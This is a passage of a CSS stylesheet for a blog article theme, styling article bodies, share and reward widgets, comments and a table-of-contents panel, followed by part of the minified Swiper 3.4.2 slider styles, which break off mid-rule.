.umArticle .videoBox{width: 100%;margin-top: 12px;height: 0;padding-bottom: 56.25%;position: relative;display: block; margin-bottom: 10px;display: inline-block;background-image: url(images/lay.gif);background-repeat: no-repeat;background-position: center;background-size: 20px auto;background-color: #000;}
.umArticle .videoBox .edui-faked-video,.umArticle .videoBox iframe,
.umArticle .videoBox object,.umArticle .videoBox video,.umArticle .videoBox embed{width: 100%; max-width: 100%;height: 100%;outline: 0;position: absolute;display: block;}

.umBody{overflow: hidden;}
.umBody a{text-decoration:none;color: #5B86E5;}
.umBody a:hover{text-decoration:none;color:#5B86E5}
.umBody em{font-style: italic;}
.umBody div.syntaxhighlighter{margin:.5em 1em .5em 2em!important;width:auto!important}
.umBody ol,.umBody ul{margin-left: 2.8rem;margin-bottom: 2rem;}
.umBody li{list-style: inherit;}
.umBody code{width:93%;padding:5px;background:#f8f8f8;}
.umBody img{max-width:100%;width:auto;height:auto; vertical-align: -.6rem}
.umBody table{ margin-top:15px; width: 100%; border-collapse:collapse;background:#fff;line-height:140%}
.umBody td,.umBody th{margin:0;padding:10px 10px;text-indent:0em;border: 1px solid #eee;background:#fff}
.umBody .firstRow td,.umBody .firstRow th{background: #f8f8f8;}

.indent .umArticle .umBody p.isIndent{text-indent: 0em;}
.indent .umArticle .umBody p {text-indent: 2em;}

.umArticle .umBody object, .umArticle .umBody video, .umArticle .umBody embed, .umArticle .umBody iframe {width: 100%;height: 100%;outline: 0;position: absolute;display: block;}
.umArticle .umBody .isVideo{width: 100%;height: 0;padding-bottom: 56.25%;position: relative;display: block;}

.umBody .umDes{ padding:20px 55px 18px; background:#f8f8f8; margin:15px 0 20px 0; font-size:14px; position:relative;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:justify;text-justify:distribute-all-lines;-webkit-text-align-last:justify;-webkit-box-orient: inherit;line-height: 1.7;color: #8f929b;}
.umBody .umDes:before{ content: ''; width: 3px;top:0; bottom:0;left:0; position: absolute; display: block; background-color:#eee;}
.umBody .umDes i{ position:absolute; font-size:26px; color:#ddd;}
.umBody .umDes i.ri-double-quotes-l{ top:10px; left:15px;}
.umBody .umDes i.ri-double-quotes-r{ bottom:8px; right:15px;}
.umBody audio{ width: 100%;}

.umArticle .relevant{ margin-top: 20px;}
.umArticle .umRelPic{ margin-top: 5px;}
.umArticle .umRelPic .umPic{ font-size: 0;overflow: hidden;}
.umArticle .umRelPic .item .tit{ font-size: 14px;line-height: 1.6; margin: 10px 0 5px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.umArticle .umRelPic .umPic .imgLazy{position: relative; display: block; overflow: hidden;background: #f8f8f8;}
.umArticle .umRelPic .umPic .imgLazy:after{ content: ''; padding-top:66%;display: block;}
.umArticle .umRelPic .umPic .imgLazy img{ position: absolute; top: 0; left: 0;object-fit: cover;height: 100%;width: 100%;}
.umArticle .umRelTit{margin-top: 5px;}
.umArticle .umRelTit li{ height: 32px; line-height: 32px; overflow: hidden; position: relative; padding-left: 12px;}
.umArticle .umRelTit li h3{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.umArticle .umRelTit li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 14px;}
.umArticle .relevant .noList{ margin-top: 5px;text-align: center; padding: 40px 0;margin-bottom: 15px;background: #f8f8f8;}
.umArticle .relevant .noList i{ font-size: 60px; opacity: .1;}
.umArticle .relevant .noList p{ padding:5px 0 0;opacity: .1; font-size: 20px; font-weight: 500;}
.umArticle .relevant .swiper-lazy-preloader{ width: 24px; height: 24px; margin-top: -12px; margin-left: -12px;}

.article .artTool{float: left; margin-top:5px; margin-right: -80px;text-align: center;width: 80px; position: relative; z-index: 2;}
.article .artTool .item{ border:0px #eaeaea solid; padding: 18px 0 10px; position: relative;margin-top: 25px;/* background: #f8f8f8; */}
.article .artTool .item a{color: #4A4A4A; display: block;}
.article .artTool .item .tit{position: absolute; left: 50%; transform: translateX(-50%); background: #fff; padding: 0 5px; top: -10px; font-size: 14px;color: #9ca0ad;}
/* .article .artTool .item .tit:after{ content: ''; background: #f8f8f8; width: 100%; height: 10px; bottom: 0; left: 0;z-index: -1; position: absolute;} */
.article .artTool .item i,.umArticle .umSigle .share i{font-weight: 100; width: 42px; height: 42px; line-height: 42px; text-align: center; display: block; margin:5px auto 10px; background: #eee; border-radius: 100px; border: 0px solid #eaeaea; color: #fff;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; font-size: 22px;}
.article .umCode{ position: fixed; width: 230px;padding: 15px;background: #fff; top: -188px;box-shadow: 0 0 25px rgba(0,0,0,.1); top:50%; left: 50%; font-size: 0;transform: translate(-50%,-50%) scale(0.5);-webkit-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;visibility: hidden;opacity: 0; border-radius: 5px; text-align: center;}
.article .umCode.in{visibility: visible;opacity: 1;transform: translate(-50%,-50%) scale(1);z-index: 891;}
.article .umCode p{ font-size: 14px; padding-top:15px;}
.article .artTool .item:last-child{ margin-bottom: 20px;}
.article .artTool .comms{padding: 18px 0 15px; margin-top: 25px;}
.article .artTool .comms span{ font-size: 16px; color: #f66;}
.article .artTool .comms a i{ color: #f66;}
.article .artTool .comms a:hover i{ background: #f66;color: #fff;}
.article .artTool .catalog{ display: none;}

.article .share a.wxShare i{ color: #2aae67;}
.article .share a:hover.wxShare i{ background: #2aae67;}
.article .share a.qq i{ color: #12b7f5;}
.article .share a:hover.qq i{ background:#12b7f5;}
.article .share a.weibo i{ color:#ff5c5c;}
.article .share a:hover.weibo i{ background:#ff5c5c;}
.article .share a:hover i{ color: #fff;}
.article .artTool .item i.treeBtn{ cursor: pointer;color: #5B86E5;}
.article .artTool .item i.treeBtn:hover{background:#5B86E5;color: #fff;}

.treeList{position:fixed; width: 100%; max-width: 300px; top:50%;transform: translateY(-50%);right: -320px;box-shadow: 0 0px 15px rgba(0,0,0,0.08); z-index: 12; border: 1px #5B86E5 solid; padding:15px; display: none;-moz-osx-font-smoothing: auto;-webkit-transition: right 0.3s ease;-o-transition: right 0.3s ease;transition: right 0.3s ease;}
.treeList.in{right: -1px;}
.treeList .tree{ position: relative; max-height: 578px;}
.treeList li{font-weight: normal;line-height: 34px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;padding: 0 10px; margin-bottom: 0px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.treeList li:last-child{ margin-bottom: 0;}
.treeList li a{-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;color: #081018;}
.treeList li:after,.treeList:after{ content: ''; position: absolute;background:#5B86E5; opacity: 0; width: 100%; height: 100%; top: 0; left: 0; z-index: -1;}
.treeList:after{ opacity: .95;background:#fff;}
.treeList li.active a{ color: #5B86E5;}
.treeList li.h4{ margin-left:15px;}
.treeList li.h5{ margin-left:30px;}
.treeList li.h6{ margin-left:45px;}
.treeList .treeBj{background: #5B86E5; position: absolute;left: 0;top: 0;height: 0;width:100%;z-index: -1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; opacity: .08;display: none;}
.treeList .treeBtn{ position: absolute; width:30px; height: 30px; line-height: 30px; background:#5B86E5; color:#fff;text-align: center; left: -10px;top:-10px; cursor: pointer;border-radius: 100px;}
.treeList .treeBtn:after{content: "\EB99";font-family: remixicon !important; font-size: 24px; font-style: normal; width: 14px; height: 14px; margin-top: 2px;}
.reading .treeList{z-index: 10002;}

.treeList .treeBtn.mob{ position: absolute; width:30px;padding:10px 2px 5px; line-height: 15px; left: -30px;top:50%; transform: translateY(-50%); border-radius: 0px; height: 94px;display: none;}
.treeList .treeBtn.mob:after{content: "\EA60";font-size:13px; margin: 2px auto 0; display: block;}
.treeList.in .treeBtn.mob:after{content: "\EA6B";}

/*版权*/
.umCopyright{width: 100%;margin: 25px 0 0;padding:15px 15px;font-size: 13px;color: #8f929b;text-indent: 0;line-height: 24px;;box-sizing: border-box;background: #f8f8f8;overflow: hidden;display: flex;zoom: 1;-webkit-justify-content: center;justify-content: center;-webkit-align-items: flex-end;align-items: center;}
.umCopyright .text{ width: 100%;word-break: break-all;}
.umCopyright .img{ width: 80px; margin-right: 10px; font-size: 0; display: inline-block;}
.umCopyright .img canvas{width: 80px;height: 80px;float: left;border: 3px solid #fff;background: #fff;}
.umCopyright a{color: #8f929b;}

.rName{position: absolute;font-size: 14px;top: 2px;right: 7px;height: 32px;line-height: 32px;background: #f2f2f2;padding: 0px 8px;cursor: pointer;}
.umArticle .readmore{ position: relative; height: 60px; margin-top: -20px; text-align: center;z-index:3}
.umArticle .readmore a{ font-size:14px;display: inline-block; background: rgba(255,255,255,1); margin-top: 20px; padding: 0 20px; height: 36px; line-height: 34px; border: 1px solid #5B86E5; border-radius:50px; color: #5B86E5;-webkit-transition:color .3s ease,border .3s ease,background .3s ease;-moz-transition:color .3s ease,border .3s ease,background .3s ease;transition:color .3s ease,border .3s ease,background .3s ease;}
.umArticle .readmore a:hover{border: 1px solid #5B86E5;  background: #5B86E5!important; color: #fff;}
.umArticle #rmjs-1[aria-expanded="false"].postBody{ position:relative;}
.umArticle #rmjs-1[aria-expanded="false"].postBody:after{content: ""; position: absolute; bottom: 0; left: 0; right: 0; height:120px;background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff)); background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}
.umArticle #rmjs-1[aria-expanded="true"].postBody{height: auto !important;}

/*上下页*/
.postNav div{ height: 30px; line-height: 30px; width: 100%; display: inline-block; font-size: 14px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden; position: relative;}
.postNav div span{color: #8f929b;}

.umArticle .umBnGg{ font-size: 0; display: block; margin-top: 20px;}
.umArticle .umBnGg.top{margin-top: 25px;}
.umArticle .umSigle{margin-top: 20px;font-size: 0;border-top: 0px solid #eee;background: #f8f8f8;padding: 10px 18px;}
.umArticle .umSigle .share{text-align: right;}
.umArticle .umSigle .share a{display: inline-block;}
.umArticle .umSigle .share i{ width: 32px; height: 32px; line-height: 32px; margin: 0 0 0 10px; font-size: 16px;}
.umArticle .umSigle .share .avatar{ float: left; background: none;}
.umArticle .umSigle .share .avatar img{width: 32px; height: 32px; display: inline-block;vertical-align: middle;}
.umArticle .umSigle .share .avatar em{ font-size: 14px; display: inline-block; vertical-align: middle; margin-left: 6px;}
.umTool .umSigle.mob{ display: none;}

/*排序*/
.umSort{ position: absolute; top: 0; right:-4px;}
.umCrumb .umSort a{ margin-left: 5px;}
.umCrumb .umSort a i{ transform: scale(.8);display: inline-block; margin: 0;}
.umCrumb .umSort a.active,.umCrumb .umSort a.active i{ color:#27AFAF;}
.umSort .filter{ margin-right: 10px;}
.umSort .filter i{ vertical-align: 0px;}

/*面包屑*/
.umCrumb{padding:0 0 10px 0; border-bottom: 1px solid #eee;position:relative;z-index: 2;color:#666; font-size:0; display: none;}
.umCrumb.show{ display: block;}
.umCrumb a{font-size: 14px;color:#666;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.umCrumb a:hover{color:#5B86E5;}
.umCrumb span{font-size: 14px;}
.umCrumb i{ width: 16px; height: 16px; text-align: center; line-height: 16px; display: inline-block;font-size:16px;color:#666;vertical-align: -3px; margin: 0 4px;color: #8f929b; opacity:.68;}
.umCrumb i.ri-home-4-line{ margin-left: 0;}

/*tags*/
.article .umTags{width:100%;margin:0;padding: 2rem 0 0 36px;font-size:1.4rem;text-align:left;text-indent:0;position:relative; font-size: 0;}
.article .umTags span{ font-size: 14px; position: absolute; left: 0; top: 26px;color: #8f929b;}
.article .umTags a{ font-size: 14px; margin:2px 4px 2px 0;height: 30px;line-height: 30px;display: inline-block;padding: 0 10px;background: #f8f8f9;}
.article .umTags a:hover{ color: #fff;background:#5B86E5!important;}

/*点赞，打赏*/
.umLike{text-align: center; margin:20px 0px 0px;font-size:0px;}
.umLike a{min-width:80px; height:38px; line-height:38px; margin:8px; padding: 0 18px; border-radius: 5px; display: inline-block; font-size:14px; color: #fff; cursor:pointer; opacity: 1;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #00AAEC;background: -webkit-linear-gradient(to right, #00AAEC, #5385F2); background: linear-gradient(to right, #00AAEC, #5385F2)}
.umLike a i{ font-size:16px; vertical-align:-3px; width: 16px; height: 16px;}
.umLike a span{ margin-left:5px}
.umLike a.reward{ background: #F27272;background: -webkit-linear-gradient(to right, #F27272, #F71368); background: linear-gradient(to right, #F27272, #F71368)}
.umLike a.reward i{ margin-right: 3px;}
.umLike a.comiis_poster_a{ background:#20b767}
.umLike a:hover{ opacity: .8;}

.umReward{ width: 300px; min-height: 180px; padding: 20px; background: #fff; border-radius:.5rem; position: fixed; top: 50%; left: 50%; transform: translate(-50%,-50%); z-index:-1; opacity: 0; visibility: hidden; text-align: left;}
.umReward.in{-webkit-animation-duration: 0.65s;animation-duration: 0.65s;-webkit-animation-name: bounceInDown2;animation-name: bounceInDown2;visibility: visible;z-index: 1001;opacity: 1;}
.umReward ul {margin: 0 0 15px 0px;font-size: 0; display: block;}
.umReward .list { text-align: center;}
.umReward .list li{ display: inline-block; font-size: 14px; margin: 5px 15px 0 5px; position: relative; padding-left: 18px; cursor: pointer; color: #9ca0ad}
.umReward .list li.cur{ color: #333;}
.umReward .list li i{ position: absolute; display: block; top: 0px; left: 0px; font-size: 17px; color: #AAA8A8;}
.umReward .list li.cur i{ color: #22ab38}
.umReward #listCon{position: relative;}
.umReward #listCon div{opacity: 1;display: none;}
.umReward #listCon div.cur{ opacity: 1; display: block;}
.umReward #listCon div img{border-radius:0px; overflow: hidden; display: block;margin: 0;width: 100%;}
.umReward .tipsBox{ text-align: center; padding-top: 15px;font-size: 14px;}
.umReward .tipsNoPic{ text-align: center; padding-top: 35px;font-size: 12px; opacity: .6;}
.umReward .tipsNoPic h4{ font-size: 18px; padding-bottom: 10px;}

/*----------- 评论 -----------*/
.umComm{padding:20px 0 0;}
.umComm .postText{padding:5px 0 0}
.avatar{float:left;position:relative;-webkit-border-radius:50px;border-radius:50px;background-color:#fff;margin-right:1rem; font-size: 0;}
.avatar img{width:4rem;height:4rem;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;}
.avatar img:hover{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);}
.commBody{position:relative;margin-left:6.2rem;border:1px solid #eee;padding:0 1rem 1.5rem!important;}
.commBody:before{border-right-color:#eee!important;z-index:1}
.commBody:after{border-right-color:#f8f8f8!important;margin-left:1px;z-index:2}
.commBody:after,.commBody:before{position:absolute;top:.8rem;left:-.8rem;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid solid;border-width:.8rem .8rem .8rem 0;pointer-events:none}
.commBody p{font-size:1.4rem;color:#666;line-height:2rem;margin:.5rem 0;word-wrap:break-word}
.commTop{padding:1rem;margin-left:-1rem;margin-right:-1rem;margin-bottom:1.5rem;border-bottom:1px solid #eee;font-weight:500;font-size:1.4rem;background:#f8f8f8;}
.commTop a,.commTop span.ip{color:#9ca0ad;font-size:12px;margin-right:.8rem}
.commFooter{font-size:12px;line-height:16px;margin-top:.5rem;}
.commTime{font-size:12px;margin-right:.8rem;color:#9ca0ad}
.commReply{font-size:12px;color:#9ca0ad}
.msgArticle{padding:1rem .2rem}
.msgname .msgname,div.children{margin-left:3.8rem}
.msgname .msgname .avatar,div.children .avatar,div.children .avatar img,.msgname .msgname .avatar img{width:3rem;height:3rem;margin-left: 0px;}
#divCommentPost p.postTop{width:100%;line-height:3rem;font-size:12px;clear:both;position:relative;z-index:5;overflow:hidden}
#divCommentPost p a{margin-right:.6rem;cursor:pointer;text-decoration:none;color:#666;float:right;}
#divCommentPost p.postTop small{width:6.5rem;position:relative;font-size:12px;cursor:pointer;text-align:right;float:right;}
.pinglun{font-size:12px;z-index:2;position:relative;clear:both;padding:0;margin:0;vertical-align:baseline;font:inherit;line-height:inherit;background:0 0;width:auto;float:none;transition:none;overflow: hidden;}

#txaArticle{position:relative;z-index:1;padding:5px;height:14rem;min-height:14rem;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid #eee;background:#f8f8f8;border-radius:0rem; font-size:14px; line-height:1.6}
.post-toolbar{margin-top:1rem;overflow: hidden;float: right;}
input.button{float:right;height:36px;width:100px;text-align:center;font-size: 16px;font-weight:700;border:none;color:#FFF;background-color:#5B86E5;box-shadow:none;cursor:pointer;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
input.button:hover{ opacity:.8}
.postText{padding:0;color:#666}
.postText ul{ display:block; font-size:0; margin:0 -5px;}
.postText ul li{margin-bottom:10px;text-align:left;display: inline-block; width:33.333%; padding:0 5px;position: relative;}
.postText ul li.hide{display:none;}
.postText.isVerify ul li{ width:50%;}
.postText ul li.verify{ position:relative}
.postText ul li.verify img{ position:absolute; top:.3rem; right:.8rem}
input.text{margin-right:1rem;position:relative;border:1px solid #eee;border-radius:0rem;height:3.6rem;padding:.3rem .5rem;outline:0;width:100%;box-shadow:none; background:#f8f8f8}
.postText ul li label{color:#bbb}
.children .commBody{margin-left:5.2rem;}

.bodyPic{position:fixed; width:100%; height: 100%; top:0; left: 0;bottom:0; right: 0; display:block; z-index: 0; background-size: cover; background-repeat: no-repeat;}
.bodyPic a{width:100%; height: 100%;display:block}

.page404{ min-height: calc(100vh - 300px); text-align: center; padding: 150px 0;line-height: 1.4; color: #a8a8a8;}
.page404 h2{ font-size: 50px; font-weight: bold;}
.page404 p{ font-size: 16px; opacity: .9;}


@keyframes bounceInDown2{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,-3000px,0) translate(-50%,-50%);}60%{opacity:1;transform:translate3d(0,25px,0) translate(-50%,-50%);}75%{transform:translate3d(0,-10px,0) translate(-50%,-50%);}90%{transform:translate3d(0,5px,0) translate(-50%,-50%);}to{transform:translate(-50%,-50%);}}

/*
 * Swiper 3.4.2
*/
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube 